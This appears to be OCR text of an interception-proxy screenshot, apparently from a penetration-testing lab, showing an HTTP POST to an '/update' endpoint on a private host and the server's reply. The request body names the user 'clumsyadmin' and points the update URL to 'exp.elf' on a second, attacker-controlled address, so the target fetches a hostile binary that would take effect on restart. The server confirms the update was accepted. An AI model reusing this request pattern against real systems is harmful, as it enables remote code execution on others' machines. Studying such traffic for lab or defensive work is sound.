 Request
Pretty Raw Hex
\n
1 POST /update HTTP/1.1
2 Host: 192.168.148.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 61
2
3 {
"user":"clumsyadmin",
"url":"http://192.168.45.233/exp.elf"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Fri, 18 Apr 2025 15:26:05 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.